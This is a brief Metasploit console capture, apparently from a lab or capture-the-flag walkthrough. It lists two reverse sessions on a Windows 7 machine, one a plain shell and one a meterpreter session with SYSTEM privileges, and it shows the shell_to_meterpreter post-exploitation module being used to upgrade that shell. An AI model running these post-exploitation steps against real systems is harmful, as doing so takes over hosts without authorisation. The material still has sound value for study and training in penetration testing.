 msf6 post(multi/manage/shell_to_meterpreter) > sessions -i
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell x64/windows  Shell Banner: Microsoft Windows [Version 6.1.7601] -----  10.4.12.97:4444 -> 10.201.14.16:49205 (10.201.14.16)
3  meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.4.12.97:4434 -> 10.201.14.16:49226 (10.201.14.16)
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 1
[*] Starting interaction with 1...
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>